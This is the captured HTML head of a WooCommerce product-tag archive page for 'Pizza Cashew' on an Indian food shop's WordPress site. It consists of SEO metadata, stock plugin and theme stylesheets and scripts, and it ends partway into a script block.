

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bucketlistindia.in/product-tag/pizza-cashew/
body_size: 51941
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Pizza Cashew Archives - Bucketlist India</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bucketlistindia.in/product-tag/pizza-cashew/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Pizza Cashew Archives - Bucketlist India" />
<meta property="og:url" content="https://bucketlistindia.in/product-tag/pizza-cashew/" />
<meta property="og:site_name" content="Bucketlist India" />
<meta property="article:publisher" content="https://www.facebook.com/konkanidarbarfoodproducts" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Pizza Cashew Archives - Bucketlist India" />
<meta name="twitter:site" content="@BucketlistI" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bucketlistindia.in/#organization","name":"Bucketlist India","sameAs":["https://www.facebook.com/konkanidarbarfoodproducts","https://twitter.com/BucketlistI"]},{"@type":"WebSite","@id":"https://bucketlistindia.in/#website","url":"https://bucketlistindia.in","name":"Bucketlist India","publisher":{"@id":"https://bucketlistindia.in/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bucketlistindia.in/product-tag/pizza-cashew/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bucketlistindia.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bucketlistindia.in/shop/","name":"Shop"}},{"@type":"ListItem","position":"3","item":{"@id":"https://bucketlistindia.in/product-tag/pizza-cashew/","name":"Products tagged &ldquo;Pizza Cashew&rdquo;"}}]},{"@type":"CollectionPage","@id":"https://bucketlistindia.in/product-tag/pizza-cashew/#webpage","url":"https://bucketlistindia.in/product-tag/pizza-cashew/","name":"Pizza Cashew Archives - Bucketlist India","isPartOf":{"@id":"https://bucketlistindia.in/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bucketlistindia.in/product-tag/pizza-cashew/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bucketlist India &raquo; Feed" href="https://bucketlistindia.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bucketlist India &raquo; Comments Feed" href="https://bucketlistindia.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bucketlist India &raquo; Pizza Cashew Tag Feed" href="https://bucketlistindia.in/product-tag/pizza-cashew/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bucketlistindia.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpv_sa_common_style-css' href='https://bucketlistindia.in/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.8.1' type='text/css' media='' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://bucketlistindia.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bucketlistindia.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pi-dcw-css' href='https://bucketlistindia.in/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/css/pi-dcw-public.css?ver=2.1.73.60' type='text/css' media='all' />
<style id='pi-dcw-inline-css' type='text/css'>

		.pisol_buy_now_button{
			color:#ffffff !important;
			background-color: #ee6443 !important;
		}
		
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bucketlistindia.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/css/owl.carousel.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fgf-owl-carousel-css' href='https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/css/owl-carousel-enhanced.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/css/lightcase.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fgf-frontend-css-css' href='https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/css/frontend.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sa-login-css-css' href='https://bucketlistindia.in/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.8.1' type='text/css' media='' />
<link rel='stylesheet' id='brands-styles-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='besa-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ccfwoo-style-css' href='https://bucketlistindia.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.css?ver=4.0.2' type='text/css' media='all' />
<style id='ccfwoo-style-inline-css' type='text/css'>
.checkout-countdown-wrapper.checkout-countdown-bar {
	color: #ffffff;
	background-color: #000000;
	  position: fixed;bottom: 0;
}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='besa-template-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/template2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16229-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-16229.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='besa-style-css' href='https://bucketlistindia.in/wp-content/themes/besa/style.css?ver=1.0' type='text/css' media='all' />
<style id='besa-style-inline-css' type='text/css'>
:root {--tb-theme-body: #f5f5f5;--tb-theme-color: #971c52;--tb-theme-color-hover: #8f1a4d;--tb-theme-color-hover-2: #871949;--tb-theme-second-color: #fcd537;--tb-theme-second-color-hover: #efca34;--tb-theme-second-color-hover-2: #e2bf31;--tb-header-mobile-bg: #ffffff;--tb-header-mobile-color: #262626;--tb-bg-buy-now: #fa4f26;--tb-bg-buy-now-hover: #e14722;}:root {--tb-text-primary-font: 'Open Sans'}/* Theme Options Styles *//* Custom Color (skin) */@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {max-width: 150px;}}/* Custom CSS */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='besa-font-tbay-custom-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pi-dcw-js-extra">
/* <![CDATA[ */
var pisol_dcw_setting = {"ajax_url":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/js/pi-dcw-public.js?ver=2.1.73.60" id="pi-dcw-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fgf-frontend-js-extra">
/* <![CDATA[ */
var fgf_frontend_params = {"gift_products_pagination_nonce":"5a8ca3b24a","ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","current_page_url":"https:\/\/bucketlistindia.in\/shop\/cashew-pizza\/","add_to_cart_link":"https:\/\/bucketlistindia.in\/shop\/cashew-pizza\/?fgf_gift_product=%s&fgf_rule_id=%s","dropdown_add_to_cart_behaviour":"1","add_to_cart_alert_message":"Please select a Gift"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/frontend.js?ver=7.0" id="fgf-frontend-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl.carousel.min.js?ver=7.0" id="owl-carousel-js"></script>
<script type="text/javascript" id="fgf-owl-carousel-js-extra">
/* <![CDATA[ */
var fgf_carousel_params = {"per_page":"3","item_margin":"10","nav":"true","nav_prev_text":"<","nav_next_text":">","pagination":"true","item_per_slide":"1","slide_speed":"5000","auto_play":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl-carousel-enhanced.js?ver=7.0" id="fgf-owl-carousel-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/lightcase.min.js?ver=7.0" id="lightcase-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/fgf-lightcase-enhanced.js?ver=7.0" id="fgf-lightcase-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
